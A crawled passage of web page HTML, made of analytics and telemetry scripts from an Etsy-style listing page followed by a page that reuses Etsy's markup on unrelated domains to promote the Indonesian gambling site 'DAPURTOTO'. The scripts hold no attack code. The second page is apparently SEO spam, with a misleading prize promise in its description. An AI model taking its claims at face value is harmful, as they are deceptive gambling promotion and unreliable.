ible","e","153e2d"],"navx.always_images_in_l2":["off","x","d6d388"],"local_pe.q3_2025.search.browser.traffic_split":["on","w","b06317"],"ranking\/search.experience.refinement_pills_in_autosuggest":["on","w","e3f8f6"],"ranking\/search.experience.trending_searches_in_zero_pane_v2":["on","x","cdb259"],"loyalty.web.reduce_listing_signup_prompts_exp":["ineligible","e","bf6a41"],"cnc.remove_atc_mweb":["ineligible","e","699ff5"],"payments\/purchase_rewards_v1":["ineligible","e","f629c8"],"dynamic_experiments.Merch_JewelrySale25_SkinnyBanner_test_v3":["ineligible","e","89c994"],"dynamic_experiments.Merch_JewelrySale25_SkinnyBanner_test":["ineligible","e","6ff9d7"],"dynamic_experiments.Merch_DDGSkinnyBanner24_V2_test":["ineligible","e","8e97c7"],"dynamic_experiments.Merch_DDGSkinnyBanner24_test":["ineligible","e","5a291a"],"dynamic_experiments.Merch_LaborDay24_Link_test":["ineligible","e","63a995"],"dynamic_experiments.Merch_FDAY24_GiftTeaser_test":["ineligible","e","18d6f7"],"dynamic_experiments.Merch_GiftMode24_Teaser_test":["ineligible","e","3ad555"],"api.ab_bubbling_experiment.browser_flag.listzilla_get_listing_state":["ineligible","e","f05e23"],"coreloc.listing_page_local_shipping_signal":["on","x","1bd157"],"growth_regx.lp_seller_cred_badges_desktop":["on","x","153a58"],"navx.fnb_gift_cards_multivariate":["ineligible","e","0fd1cc"],"growth_regx.lp_anchor_shop_name_to_seller_cred":["off","x","d4d89e"],"growth_regx.lp_review_feature_tags_buybox_desktop":["off","x","e7bed6"],"ranking\/recs.custom_candidates_signal_ranker_v4":["ineligible","e","9b2405"],"ranking\/recs.custom_candidates_signal_ranker_v0":["ineligible","e","3eae86"],"android_image_filename_hack":["ineligible","e","9c9013"],"search.use_dark_cluster":["off","x","335bf8"],"search.force_x":["off","x","697d9b"],"inventory.listing_inventory_reader_refactor":["on","w","8990c1"],"eu_crd_compliance.sellers":["on","x","1060a1"],"listing_process.how_its_made_properties.use_module_classifier":["on","x","a5aaed"],"listing_process\/him_v4_classifier":["on","w","987240"],"growth_regx.lp_review_categorical_tags_in_deep_dive_desktop":["on","x","9d91d4"],"growth_regx.lp_reviews_new_deep_dive_desktop":["off","x","e9e5ba"],"quality_signals.individual_review_tags_desktop":["off","x","2a0577"],"growth_regx.lp_reviews_this_item_badge_desktop":["on","x","1b4475"],"recs_systems.enable_recs_tracking_delivered_events":["on","x","a94bcf"],"cnc.updated_scarcity_signals_lp":["off","x","181046"],"cnc.sidebar_cart_post_atc_recs_v3":["off","x","13c110"],"site_chrome\/cnc.sidebar_cart_zero_to_one":["ineligible","e","45076d"],"site_chrome\/cnc.sidebar_cart_remove_quantity":["on","x","4ea54a"],"cnc.sidebar_cart_open_in_same_tab":["on","x","ed65a2"],"site_chrome\/fullstory":["ineligible","e","5bc14c"],"site_chrome\/fullstory\/use_track_event":["ineligible","e","ae465c"],"google_tag_manager_async":["off","x","7585d0"],"qualtrics_survey":["ineligible","e","c3c730"],"qualtrics_survey_non_en":["ineligible","e","5fec45"],"content_moderation.report_item.desktop":["on","x","4dfa1d"],"growth_regx.lp_mask_generated_names_in_reviews":["off","x","ea05d2"],"collections.privacy_clearer_setting_description":["on","x","412fbc"],"prodperfect\/monthly_data_capture":["off","x","137afb"],"local_pe.q3_2025.ltv_tactics.browser.traffic_split":["off","w","f32908"],"ltv_tactics.cd_1509_two_steps_login_on_nav":["ineligible","e","bd9155"],"buyer_support\/epp_promise_messaging":["ineligible","e","4ebacd"],"growth_regx.lp_view_shop_registration_details":["on","x","fec272"],"eu_cookie_nag":["ineligible","e","f8045f"],"cnc.visual_search_tags_internal":["off","x","b89cdd"],"gifting.gnav_desktop_flyout":["ineligible","e","55be9d"],"seller_platform_web.buyer_inquiry":["off","x","ee9de4"],"seller_platform_web.seller_local_time":["ineligible","e","98a5ac"],"seller_platform_web.item_detail_overlay":["ineligible","e","cf46a1"],"buyer_promise.issue_resolution.fee_avoidance_v2":["ineligible","e","3a7a9c"],"risk_experience.buyer_email_verification":["ineligible","e","a98aad"],"web_performance.on_dom_ready_fix":["fix_and_auto_yield","x","51e04f"]},"user_id":null,"page_guid":"ffbde3696ef.69632e5014d83cdc8fa2.00","version":1,"request_uuid":"EunhLnzL4sAYJypZdeOPahA2o_53","cdn-provider":"fastly","header_fingerprint":"ualc","header_signature":"78858558504c2305bd6ec5ff1707faf9","ip_org":"Bunny-communications-global","ref":"","loc":"http:\/\/tkingautos.com\/listing\/4302118744\/hand-embroidery-sweaters-custom-toddler","locale_currency_code":"IDR","pref_language":"en-US","region":"ID","detected_currency_code":"IDR","detected_language":"en-US","detected_region":"ID","accept-languages":"id,en-US,en","ga_client_id":"GA1.1.578683382.1757443906","isWhiteListedMobileDevice":false,"isMobileRequestIgnoreCookie":false,"isMobileRequest":false,"isMobileDevice":false,"isMobileSupported":false,"isTabletSupported":false,"isTouch":false,"isDAPURTOTOApp":false,"isPreviewRequest":false,"isChromeInstantRequest":false,"isMozPrefetchRequest":false,"isTestAccount":false,"isSupportLogin":false,"isInternal":false,"isInWebView":false,"botCheck":["dc"],"isBot":false,"isSyntheticTest":false,"ebid":"2Zhu2rxwK2mKffai7FCvsZioqiN0tUgB","event_source":"web","browser_id":"uj0nemGYfZm0u5UhoRQWjT5qMRzf","gdpr_tp":3,"gdpr_p":3,"legacy_p":3,"legacy_tp":3,"cmp_tp":true,"cmp_p":true,"page_time":659,"load_strategy":"page_navigation"};!function(e,t){var n=e.__etsy_logging,o=n.url,i=n.firedEvents,r=n.defaults,s=r.ab||{},a=n.bots.botCheck,c=n.bots.isBot;n.mergeObject=function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var o in n)Object.prototype.hasOwnProperty.call(n,o)&&(e[o]=n[o])}return e};!r.ref&&(r.ref=t.referrer),!r.loc&&(r.loc=e.location.href),!r.webkit_page_visibility&&(r.webkit_page_visibility=t.webkitVisibilityState),!r.event_source&&(r.event_source="web"),r.event_logger="frontend",r.isIosApp&&!0===r.isIosApp?r.event_source="ios":r.isAndroidApp&&!0===r.isAndroidApp&&(r.event_source="android"),a.length>0&&(r.botCheck=r.botCheck||[],r.botCheck=r.botCheck.concat(a)),r.isBot=c,t.wasDiscarded&&(r.was_discarded=!0);var v=function(t){if(e.XMLHttpRequest){var n=new XMLHttpRequest;n.open("POST",o,!0),n.send(JSON.stringify(t))}};n.updateLoc=function(e){e!==r.loc&&(r.ref=r.loc,r.loc=e)},n.adminPublishEvent=function(n){"function"==typeof e.CustomEvent&&t.dispatchEvent(new CustomEvent("eventpipeEvent",{detail:n})),i.push(n)},n.sendEvents=function(t,i){var a=r;if("perf"===i){var c={event_logger:i};n.asyncAb&&(c.ab=n.mergeObject({},n.asyncAb,s)),a=n.mergeObject({},r,c)}var f={events:t,shared:a};e.navigator&&"function"==typeof e.navigator.sendBeacon?function(t){t.events.forEach((function(e){e.attempted_send_beacon=!0})),e.navigator.sendBeacon(o,JSON.stringify(t))||(t.events.forEach((function(e){e.send_beacon_failed=!0})),v(t))}(f):v(f),n.adminPublishEvent(f)}}(window,document);</script>
				<script type='text/javascript' nonce='+gWSoSeB7oJ/5IB7H6o53UJw'>window.__etsy_logging.perf.event={"attributes":{"guid":"ffbde36a6e3.07997fe7bbfd185bde21.00","event_name":"perf","event_logger":"perf","page_type":"view_listing","device_type":"Desktop","browser_name":"Chrome","browser_version":"139.0.7258.155","ip_city":"Jakarta","ip_region":"JK","ip_country_code":"ID","boromir":true}};!function(e,t){if(!t.hidden){var n=e.__etsy_logging||{},r=n.perf||{},i=n.url,a=n.defaults,o=r.event,s=n.sendEvents,c=0===Object.keys(r).length,u=e.webVitals||{},d=n.mergeObject,m=r.isDev||!1,_=r.skipLoggingEvent||!1,l=r.keepPerfObserverActive||!1,f=null,p=0;if(!c&&i&&a&&o&&s){var g=r.MARK_MEASURE_PREFIX||"_etsy_mark_measure_",v=function(e){var t=!1;return function(){t||(t=!0,e.apply(this,arguments))}},y=function(){return void 0!==e.PerformanceObserver},h=function(){return"onpagehide"in e},T=function(e,n){var r=function(e){var n=t.createElement("a");n.href=e;var r=n.pathname.split(".");return r[r.length-1]||""}(e);return/jpe?g|png|svg|gif/i.test(r)?"image":/eot|woff2?|ttf/i.test(r)?"font":"js"===r?"js":"css"===r?"css":"xmlhttprequest"===n?"xhr":"unknown"},E=function(e){return Math.round(e<Math.pow(2,64)-1?e:0)},b=function(e,n){var r=null,i=null;if(n.transferSize>0)for(var a=0;a<n.serverTiming.length;a++){var o=n.serverTiming[a];e.i_etsystatic_cdn||"cdn"!==o.name?"cache_status"===o.name&&(i=o.description):r=o.description}r&&(e.i_etsystatic_cdn=r);var s=null,c=null;i&&(e.cdn_image_caching||(e.cdn_image_caching={miss:0,hit:0}),s=0===i.indexOf("HIT"),c=0===i.indexOf("MISS"),s&&(e.cdn_image_caching.hit+=1),c&&(e.cdn_image_caching.miss+=1)),function(e,n,r,i){f||(f={},t.querySelectorAll("img[data-perf-group]").forEach((function(e){e.currentSrc&&(f[e.currentSrc]=e)})));var a=f[n.name];if(a){var o=a.dataset.perfGroup;e.categorized_images||(e.categorized_images=[]);var s={category:o,duration:E(n.duration),encodedBodySize:E(n.encodedBodySize),transferSize:E(n.transferSize),width:a.width,height:a.height};if(n.transferSize>0){(r||i)&&(s.cdn_hit=r);for(var c=0;c<n.serverTiming.length;c++){var u=n.serverTiming[c];"clientrtt"===u.name?s.clientrtt=E(u.duration):"clienttt"===u.name?s.clienttt=E(u.duration):"cdntime"===u.name?s.cdntime=E(u.duration):"origin"===u.name&&(s.origin=E(u.duration))}}e.categorized_images.push(s)}}(e,n,s,c)},S=function(e){var t={nav_start:E(e.navigationStart||e.startTime),activation_start:E(e.activationStart||0),fetch_start:E(e.fetchStart),dns_start:E(e.domainLookupStart),dns_end:E(e.domainLookupEnd),connect_start:E(e.connectStart),connect_end:E(e.connectEnd),interim_response_start:E(e.firstInterimResponseStart||0),request_start:E(e.requestStart),response_start:E(e.responseStart),response_end:E(e.responseEnd),dom_completed:E(e.domComplete),dom_interactive:E(e.domInteractive),secure_connect_start:E(e.secureConnectionStart)||null,loaded_start:E(e.loadEventStart)||null,loaded_end:E(e.loadEventEnd)||null,dom_content_loaded_start:E(e.domContentLoadedEventStart)||null,dom_content_loaded_end:E(e.domContentLoadedEventEnd)||null,html_tx_size:E(e.transferSize),html_enc_size:E(e.encodedBodySize),html_dec_size:E(e.decodedBodySize),type:e.type};return e.redirectStart&&(t.redirect_start=E(e.redirectStart)),e.redirectEnd&&(t.redirect_end=E(e.redirectEnd)),e.redirectCount&&(t.redirect_count=e.redirectCount),t},k=function(e){return e.reduce((function(e,t){if("entryType"in t){if("resource"===t.entryType)return function(e,t){var n=T(t.name,t.initiatorType);if("unknown"===n)return e;var r=t.name.match(/etsy(static)?(cloud)?\.com/)?"etsy":"third";"image"===n&&"etsy"===r&&(t.name.match(/img0\.etsystatic/)?e.img0_count=(e.img0_count||0)+1:t.name.match(/img1\.etsystatic/)&&(e.img1_count=(e.img1_count||0)+1)),"image"===n&&"etsy"===r&&t.serverTiming&&t.name.match(/i\.etsystatic\.com/)&&b(e,t);var i="sum_"+r+"_"+n+"_bytes",a="sum_"+r+"_"+n+"_enc_bytes",o="sum_"+r+"_"+n+"_tx_bytes",s="sum_"+r+"_"+n+"_dur",c="count_"+r+"_"+n+"_req";return e[i]=(e[i]||0)+E(t.decodedBodySize),e[a]=(e[a]||0)+E(t.encodedBodySize),e[o]=(e[o]||0)+E(t.transferSize),e[s]=(e[s]||0)+E(t.duration),e[c]=(e[c]||0)+1,e}(e,t);if("paint"===t.entryType)return function(e,t){return e[t.name.replace(/-/g,"_")]=E(t.startTime),e}(e,t);if("longtask"===t.entryType)return function(e,t){return e.long_tasks_count=(e.long_tasks_count||0)+1,e.long_tasks_dur=(e.long_tasks_dur||0)+E(t.duration),e}(e,t);if("mark"===t.entryType||"measure"===t.entryType)return function(e,t){return 0===t.name.lastIndexOf(g,0)&&(e[0===t.name.lastIndexOf(g+"async_spec_",0)?t.name.substring(g.length):t.name]=E("mark"===t.entryType?t.startTime:t.duration)),e}(e,t);if("layout-shift"===t.entryType&&!t.hadRecentInput)return function(e,t){return e.layout_shift_count=(e.layout_shift_count||0)+1,e.layout_shift=(e.layout_shift||0)+t.value,t.value>.05&&(e.layout_shift_elements=e.layout_shift_elements||[],e.layout_shift_elements.push({value:t.value,elements:(t.sources||[]).filter((function(e){return!!e.node})).map((function(e){return{className:e.node.classList&&Array.prototype.slice.call(e.node.classList).join(" "),tagName:e.node.tagName,id:e.node.id}}))})),e}(e,t);if("navigation"===t.entryType)return r.t=!0,d(e,S(t));if("element"===t.entryType)return function(e,t){return e.element_timings||(e.element_timings={}),e.element_timings[t.identifier]=t.renderTime,e}(e,t);if("long-animation-frame"===t.entryType)return function(e,t){e.loaf_entries||(e.loaf_entries=[]);var n={start:E(t.startTime),duration:E(t.duration),blockingDuration:E(t.blockingDuration)},r=t.scripts.slice().sort((function(e,t){t.duration,e.duration}))[0];if(r){var i=r.invoker||r.name;n.longestScript={invokerType:r.invokerType||r.type,duration:E(r.duration),invoker:i.substring(0,1024),sourceURL:r.sourceURL||null}}return e.loaf_entries.push(n),e}(e,t)}else if("name"in t){if("INP"===t.name)return function(e,t){return e.interaction_next_paint=t.value,t.attribution&&(e.interaction_next_paint_element=t.attribution.eventTarget,e.interaction_next_paint_time=E(t.attribution.eventTime),e.interaction_next_paint_type=t.attribution.eventType,e.interaction_next_paint_loadstate=t.attribution.loadState),e}(e,t);if("LCP"===t.name)return function(e,t){var n=t.entries[0];return e.largest_contentful_paint=E(n.renderTime||n.loadTime),e.largest_contentful_paint_type=n.renderTime?"renderTime":"loadTime",n.element?(e.largest_contentful_paint_element={className:n.element.classList&&Array.prototype.slice.call(n.element.classList).join(" "),tagName:n.element.tagName,url:n.url},t.attribution.lcpResourceEntry&&(e.largest_contentful_paint_element.resource_size=E(t.attribution.lcpResourceEntry.encodedBodySize))):delete e.largest_contentful_paint_element,e.lcp_element_render_delay=E(t.attribution.elementRenderDelay),e.lcp_resource_load_delay=E(t.attribution.resourceLoadDelay),e.lcp_resource_load_time=E(t.attribution.resourceLoadTime),e}(e,t)}return e}),{})},L=function(){var n,i=!y()&&performance&&performance.getEntries?performance.getEntries():r.e,a=k(i);return r.e=[],r.t||(a.unixTimingNavigation=!0,d(a,S(e.performance.timing))),d(a,function(){if(performance&&performance.getEntriesByName){var e=performance.getEntriesByName("TTP","mark");if(e.length)return{time_to_parsing:E(e[0].startTime)}}return{}}()),d(a,{dom_count_server:p,dom_count_client:t.getElementsByTagName("*").length}),d(a,{dom_max_depth:(n=function(e){if(!e)return 0;for(var t=0,r=0,i=e.children.length;r<i;r++)t=Math.max(t,n(e.children[r]));return t+1})(t.documentElement)}),function(e){var t=navigator;t&&t.connection&&t.connection.effectiveType&&(e.effective_connection_type=t.connection.effectiveType)}(a),a.has_sendbeacon=navigator&&"function"==typeof navigator.sendBeacon,a.has_observer=y(),y()&&PerformanceObserver.supportedEntryTypes&&(a.observer_types=PerformanceObserver.supportedEntryTypes),a.has_pagehide=h(),r.vm_hostname&&(a.vm_hostname=r.vm_hostname),a},z=v((function(n){var r=d(n,o.attributes);r.beacon_send_time=0===r.nav_start?E(performance.now()):(new Date).getTime(),r.page_time=a.page_time,"function"==typeof e.CustomEvent&&t.dispatchEvent(new CustomEvent("perfDataSent",{detail:r})),s([r],"perf")}));!function(){var n=function(e){r.e.length&&(r.e=r.e.concat(e))};if(!!u.onINP&&u.onINP(n,{reportAllChanges:!0}),u.onLCP&&u.onLCP(n),y()&&PerformanceObserver.supportedEntryTypes&&PerformanceObserver.supportedEntryTypes.includes("long-animation-frame")){var i=new PerformanceObserver((function(e){e.getEntries().forEach((function(e){e.duration>150&&e.firstUIEventTimestamp>0&&n(e)}))}));i.observe({type:"long-animation-frame",buffered:!0})}if(!_){var a,o=v((function(e){if(!t.hidden||"on_vischange"===e){clearTimeout(a);var n=L();!l&&y()&&(r.o.disconnect(),i&&i.disconnect()),n[e]=!0,z(n)}})),s=function(){return m&&e.__KEVIN_IS_STILL_BUILDING};m||(a=setTimeout((function(){o("on_fallbacktimeout")}),6e4),"complete"===t.readyState&&(clearTimeout(a),a=setTimeout((function(){o("on_loadtimeout")}),2e4))),t.addEventListener("readystatechange",(function(){"interactive"===t.readyState&&(p=t.getElementsByTagName("*").length)})),e.addEventListener("load",(function(){clearTimeout(a),s()||(a=setTimeout((function(){o("on_loadtimeout")}),2e4))}));var c=function(e){var t=e||"on_unload";s()?(0===performance.getEntriesByName(`${r.MARK_MEASURE_PREFIX}dev_kevin-overlay-end`).length&&performance.mark(`${r.MARK_MEASURE_PREFIX}dev_kevin-overlay-abandoned-before-done`),setTimeout((function(){o(t)}),0)):o(t)},d=h()?"pagehide":"unload";e.addEventListener(d,c),m&&e.addEventListener("beforeunload",c),t.addEventListener("visibilitychange",(function(){t.hidden&&c("on_vischange")}))}}(),r.logger={getMetricsFromQueue:k}}else n.eventpipe&&n.eventpipe.logEvent&&n.eventpipe.logEvent({event_name:"perf_beacon_not_fired",missing_global_perf_data:c,missing_post_url:!i,missing_defaults:!a,missing_perf_event:!o,missing_send_events:!s})}}(window,document);;</script>
				<script type='text/javascript' nonce='+gWSoSeB7oJ/5IB7H6o53UJw'>window.__etsy_logging.eventpipe.primary_complement={"attributes":{"guid":"ffbde36a6df.203cd8f51d251b2e78d1.00","event_name":"view_listing_complementary","event_logger":"frontend","primary_complement":true}};!function(e){var t=e.__etsy_logging,i=t.eventpipe,n=i.primary_complement,o=t.defaults.page_guid,r=t.sendEvents,a=i.q,c=void 0,d=[],h=0,u="frontend",l="perf";function g(){var e,t,i=(h++).toString(16);return o.substr(0,o.length-2)+((t=2-(e=i).length)>0?new Array(t+1).join("0")+e:e)}function v(e){e.guid=g(),c&&(clearTimeout(c),c=void 0),d.push(e),c=setTimeout((function(){r(d,u),d=[]}),50)}!function(t){var i=document.documentElement;i&&(i.clientWidth&&(t.viewport_width=i.clientWidth),i.clientHeight&&(t.viewport_height=i.clientHeight));var n=e.screen;n&&(n.height&&(t.screen_height=n.height),n.width&&(t.screen_width=n.width)),e.devicePixelRatio&&(t.device_pixel_ratio=e.devicePixelRatio),e.orientation&&(t.orientation=e.orientation),e.matchMedia&&(t.dark_mode_enabled=e.matchMedia("(prefers-color-scheme: dark)").matches)}(n.attributes),v(n.attributes),i.logEvent=v,i.logEventImmediately=function(e){var t="perf"===e.event_name?l:u;e.guid=g(),r([e],t)},a.forEach((function(e){v(e)}))}(window);</script>
				<script nonce="+gWSoSeB7oJ/5IB7H6o53UJw">if(window.console){console.log("Is code your craft? https://justopal.com.au/careers/")}</script>
				<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"32690924dfc94d0d8ed098bb2f25a09d","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
				<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"b6d0e7554f9d44bda604ba11f0f2c3c3","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
				<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"4bc1d11a75b74e47a0f10cd2d5ce7501","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"4bc1d11a75b74e47a0f10cd2d5ce7501","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
				</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://justopal.com.au/cdn-cgi/rum?
body_size: 465567
content:
<!DOCTYPE html>
<html lang="en-US" xmlns:og="http://ogp.me/ns#" xmlns:fb="https://www.facebook.com/2008/fbml">
<head>
    <!-- Seo Laparrrr -->
<script>if(window.performance&&performance.mark)performance.mark("TTP")</script>
<meta charset="utf-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta http-equiv="content-language" content="en-ID">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<meta name="pinterest" content="nosearch">
<meta name="csrf_nonce" content="3:1757443933:h3mNc4ckq3t2W3lUIwJ4ng47mPQt:8a416649e0e75d267ae855f66eed361ff1967f7d806ceb0850e1da0ce950a3ba">
<meta name="uaid_nonce" content="3:1757443933:y6IRaUq1O7KIFfqDjKuVNvcfAysZ:e9f728fdc47b6a20961f8aef4d6743cf20348efc7ecb9616fd788cfe816da6a4">
<meta property="fb:app_id" content="89186614300">
<meta name="css_dist_path" content="/ac/sasquatch/css/"/>
<meta name="dist" content="202509091757442671"/>
<script nonce="+gWSoSeB7oJ/5IB7H6o53UJw">!function(e){var r=e.__etsy_logging={};r.errorQueue=[],e.onerror=function(e,o,t,n,s){r.errorQueue.push([e,o,t,n,s])},r.firedEvents=[];r.perf={e:[],t:!1,MARK_MEASURE_PREFIX:"_etsy_mark_measure_",prefixMarkMeasure:function(e){return"_etsy_mark_measure_"+e}},e.PerformanceObserver&&(r.perf.o=new PerformanceObserver((function(e){r.perf.e=r.perf.e.concat(e.getEntries())})),r.perf.o.observe({entryTypes:["element","navigation","longtask","paint","mark","measure","resource","layout-shift"]}));var o=[];r.eventpipe={q:o,logEvent:function(e){o.push(e)},logEventImmediately:function(e){o.push(e)}};var t=!(Object.assign&&Object.values&&Object.fromEntries&&e.Promise&&Promise.prototype.finally&&e.NodeList&&NodeList.prototype.forEach),n=!!e.CefSharp||!!e.__pw_resume,s=!e.PerformanceObserver||!PerformanceObserver.supportedEntryTypes||0===PerformanceObserver.supportedEntryTypes.length,a=!e.navigator||!e.navigator.sendBeacon,p=t||n,u=[];t&&u.push("fp"),s&&u.push("fo"),a&&u.push("fb"),n&&u.push("fg"),r.bots={isBot:p,botCheck:u}}(window);</script>
<link rel="stylesheet" href="https://www.etsy.com/dac/site-chrome/components/components.30fe198016e341,site-chrome/header/header.6a41bfc6e0e7d6,__modules__CategoryNav__src__/Views/ButtonMenu/Menu.02149cde20b454,__modules__CategoryNav__src__/Views/DropdownMenu/Menu.746c61f69b1398,site-chrome/footer/footer.746c61f69b1398,gdpr/settings-overlay.746c61f69b1398.css?variant=sasquatch" type="text/css"/>
<link rel="stylesheet" href="https://www.etsy.com/dac/neu/modules/listing_card_no_imports.5c84e07191fa5c,common/stars-svg.746c61f69b1398,neu/modules/favorite_listing_button.746c61f69b1398,neu/modules/quickview.746c61f69b1398,listzilla/responsive/listing-page-desktop.746c61f69b1398,category-nav/v2/breadcrumb_nav.fe3bd9d216295e,web-toolkit-v2/modules/forms/radios.746c61f69b1398,listing-page/image-carousel/responsive.746c61f69b1398,listzilla/image-overlay.746c61f69b1398,__modules__ListingPage__src__/Price/styles.311438d934a7bf,__modules__ListingPage__src__/ShopHeader/ReviewStars/review_stars.02149cde20b454,common/simple-overlay.fe3bd9d216295e,neu/payment_icons.fe3bd9d216295e,neu/apple_pay.fe3bd9d216295e,neu/google_pay.746c61f69b1398,listings3/checkout/single-listing.746c61f69b1398,common/forms_no_import.746c61f69b1398,__modules__ListingPage__src__/Personalization/Fields/styles.02149cde20b454,listzilla/giftwrap.746c61f69b1398,shop2/modules/regulatory-seller-details.fe3bd9d216295e,shop2/modules/seller-additional-details.fe3bd9d216295e,web-toolkit-v2/modules/banners/banners.746c61f69b1398,neu/common/follow-shop-button.fe3bd9d216295e,listzilla/responsive/review-content-modal.746c61f69b1398,appreciation_photos/photo_overlay.746c61f69b1398,listzilla/reviews/reviews_skeleton.fe3bd9d216295e,listzilla/reviews/reviews-section.746c61f69b1398,web-toolkit-v2/modules/action_groups/action_groups.746c61f69b1398,reviews/header.4f9de1b7666e82,listzilla/reviews/variations.746c61f69b1398,listzilla/responsive/max-height-review.fe3bd9d216295e,reviews/categorical-tags.746c61f69b1398,web-toolkit-v2/modules/chips/selectable_chip.746c61f69b1398,web-toolkit-v2/modules/chips/chip_group.746c61f69b1398,sort-by-reviews.3affa09ef32549,__modules__ListingPage__src__/SellerCred/Header/styles.6cc02951826104,shop2/common/rating-and-reviews-count.746c61f69b1398,__modules__ListingPage__src__/SellerCred/Badges/styles.6cc02951826104,__modules__ListingPage__src__/Recommendations/RecsRibbon/view.746c61f69b1398,listings3/structured-policies.fe3bd9d216295e,web-toolkit-v2/modules/forms/checkboxes.746c61f69b1398,favorites/collection/list.746c61f69b1398,favorites/collection/row.746c61f69b1398,favorites/adaptive-height-desktop.746c61f69b1398,__modules__ConditionalSaleInterstitial__src__/styles.02149cde20b454,__modules__CollectionRecs__src__/Views/Grid/view.746c61f69b1398,__modules__CollectionRecs__src__/Views/Card/view.32fb07f3620cc2.css?variant=sasquatch" type="text/css"/>
<script>
    //todo: this is from https://stackoverflow.com/questions/5525071/how-to-wait-until-an-element-exists (with updates
    // for prettier) and is duplicated in Transcend-Integration.ts. Ideally we would find a place both
    // files could call.
    function waitForElm(selector) {
        return new Promise((resolve) => {
            if (document.querySelector(selector)) {
                return resolve(document.querySelector(selector));
            }
            const observer = new MutationObserver(() => {
                if (document.querySelector(selector)) {
                    observer.disconnect();
                    resolve(document.querySelector(selector));
                }
            });
            // If you get "parameter 1 is not of type 'Node'" error, see https://stackoverflow.com/a/77855838/492336
            observer.observe(document.body, {
                childList: true,
                subtree: true,
            });
        });
    }
    function retryLoadingAirgap(loadAsync, attemptNumber) {
        var element = document.createElement("script");
        element.type = "text/javascript";
        element.src = "https://transcend-cdn.com/cm/ac71e058-41b7-4026-b482-3d9b8e31a6d0/airgap.js";
        if (loadAsync) {
            element.setAttribute('data-cfasync', true);
            element.async = true;
        }
        element.onerror = (error) => {
            if (attemptNumber < 3) {
                window.__etsy_logging.eventpipe.logEvent({
                        event_name: `transcend_cmp_airgap_preliminary_failure`,
                    airgap_url: 'https://transcend-cdn.com/cm/ac71e058-41b7-4026-b482-3d9b8e31a6d0/airgap.js',
                    airgap_bundle: 'control_bundle',
                    error: error,
                    retryAttempt: attemptNumber,
                    attemptWasAsyncLoad: loadAsync
                });
                retryLoadingAirgap(false, attemptNumber + 1);
            }
            else {
                try {
                    //ideally we would have the same STATSD here as in transcend-integration.ts
                    //but we can't import STATSD into mustache files.  This only occurs 0.02% of the time anyway and
                    //this should work, so tracking in the "happy case" in the ts file should be sufficient.
                    window.initializePrivacySettingsManager(false);
                }
                catch (error) {
                        waitForElm("#privacy-settings-manager-load-complete").then(()=> {
                            window.initializePrivacySettingsManager(false);
                        });
                }
                // Update privacy footer based on Airgap info after footer script is loaded.
                waitForElm("#footer-script-loaded").then(()=> {
                    window.updatePrivacySettingsFooterTextBasedOnRegime();
                });
                window.__etsy_logging.eventpipe.logEvent({
                    event_name: `transcend_cmp_airgap_load_failure`,
                    airgap_url: 'https://transcend-cdn.com/cm/ac71e058-41b7-4026-b482-3d9b8e31a6d0/airgap.js',
                    airgap_bundle: 'control_bundle',
                    error: error,
                    retryAttempts: attemptNumber
                });
            }
        }
        var head = document.getElementsByTagName('head')[0];
        head.appendChild(element);
    }
    function handleErrorLoadingAirgap() {
        window.__etsy_logging.eventpipe.logEvent({
            event_name: `transcend_cmp_airgap_preliminary_failure`,
            airgap_url: 'https://transcend-cdn.com/cm/ac71e058-41b7-4026-b482-3d9b8e31a6d0/airgap.js',
            airgap_bundle: 'control_bundle',
            retryAttempt: 1,
            attemptWasAsyncLoad: true
        });
        retryLoadingAirgap(true, 2);
    }
</script>
<script data-cfasync="true" data-ui="off" src="https://transcend-cdn.com/cm/ac71e058-41b7-4026-b482-3d9b8e31a6d0/airgap.js" onerror="(function() { handleErrorLoadingAirgap(); })()" async></script>
<title>DAPURTOTO > Agenda Link Togel Resmi & aGen Toto Togel 4D Terbaru Tahun 2026</title>
<meta name="description" content="Dapurtoto merupakan agenda link togel resmi dan agen toto togel 4d terbaru yang ada di indonesia tahun 2026 ini, Dengan minimal deposit hanya 5000 saja kalian sudah bisa memenangkan hadiah sebesar 10 juta jika bermain dan berhasil menebak angka di toto macau.">
<meta name="pinterest" content="nopin" />
<meta name="robots" content="max-image-preview:large">
<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "Product",
